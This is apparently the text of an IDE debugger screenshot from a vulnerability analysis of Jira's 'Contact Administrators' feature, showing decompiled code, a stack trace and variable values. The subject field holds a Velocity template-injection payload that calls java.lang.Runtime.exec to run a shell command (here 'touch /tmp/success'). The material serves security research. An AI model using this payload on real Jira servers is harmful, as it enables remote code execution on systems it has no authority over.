 反编译 .class文件, bytecode version: 52.0 (Java 8)
选择源 (S)...
阅读器模式
数据库
Maven
ContactAdministrators
MimeTypes
ContactAdministrators(RendererManager, M
doDefault(): String ↑ActionSupport
doValidation(): void ↑ActionSupport
doExecute(): String ↑ActionSupport
getTo(): String
setTo(String): void
getFrom(): String
setFrom(String): void
getSubject(): String
setSubject(String): void
getDetails(): String
setDetails(String): void
getShouldDisplayForm(): boolean
getRenderedMessage(): String
hasCustomMessage(): boolean
168 try {
169 Map<String, Object> velocityParams = Maps.newHashMap(); velocityParams: size = 3
170 velocityParams.put("from", this.replyTo);
171 velocityParams.put("content", this.details);
172 velocityParams.put("padSize", PADSIZE);
173 Email email = new Email(administrator.getEmailAddress()); email: "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null'
174 email.setReplyTo(this.replyTo);
175 MailQueueItem item = (new EmailBuilder(email, this.getMimeType(administrator), I18nBean.getLocaleFromUser(administrator))).withSubject(this.subject).
176 this.mailQueue.addItem(item); item: "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo
177 } catch (Exception var5) {
178 this.log.error( message: "Error sending JIRA Administrator email", var5);
179 }
180
181 }
182
调试: jira
调试器 控制台
帧
变量
"http-nio-8080-exec-1...9,732 在组 "main": 正在运行
sendTo:190, ContactAdministrators (com.atlassian.jira.web.action.user)
send:169, ContactAdministrators (com.atlassian.jira.web.action.user)
doExecute:96, ContactAdministrators (com.atlassian.jira.web.action.user)
execute:165, ActionSupport (webwork.action)
execute:63, JiraActionSupport (com.atlassian.jira.action)
proceed:39, DefaultInterceptorChain (webwork.interceptor)
proceed:31, NestedInterceptorChain (webwork.interceptor)
intercept:16, ChainedInterceptor (webwork.interceptor)
proceed:35, DefaultInterceptorChain (webwork.interceptor)
executeAction:225, GenericDispatcher (webwork.dispatcher)
executeAction:154, GenericDispatcher (webwork.dispatcher)
service:138, JiraWebworkActionDispatcher (com.atlassian.jira.web.dispatc
service:742, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
lambda$doFilter$0:39, JiraLastFilter (com.atlassian.jira.web.filters)
doFilter:-1, 1344432114 (com.atlassian.jira.web.filters.JiraLastFilter$$Lam
this = {ContactAdministrators@45623}
administrator = {DelegatingApplicationUser@45663} "s3gundo(s3gundo)"
velocityParams = {HashMap@45665} size = 3
email = {Email@45666} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' MimeType='text/html' ...(显示)
item = {RenderingMailQueueItem@45699} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' Mir...(显示)
emailRenderer = {EmailRenderer@45703}
email = {Email@45666} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' MimeType='text/...(显示)
subjectTemplate = {TemplateSource$Fragment@45712}
content = "$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('touch /tmp/success').waitFor()"
bodyTemplate = {TemplateSource$File@45693}
path = "templates/email/html/contactadministrator.vm"
attachments = {HashSet@45713} size = 0
templateParameters = {CompositeMap@45696} size = 27
email = {Email@45666} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' MimeType='text/htr...(显示)
subject = ""
dateQueued = {Date@45704} "Thu Feb 24 18:41:26 CST 2022"
timesSent = 0
mailThreader = null
this.subject = "$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('touch /tmp/success').waitFor()"
this.mailQueue = {JiraMailQueue@39307}
this.log = {Logger@39313}
先知社区
调试 TODO 问题 Dependencies Spring 终端 Profiler
1 事件日志
下载预构建共享索引: 使用预构建的JDK共享索引减少索引时间和 CPU 负载 // 始终下载 // 下载一次 // 不再显示 // 配置... (今天 9:24 上午)
176:1 LF UTF-8 4 个空格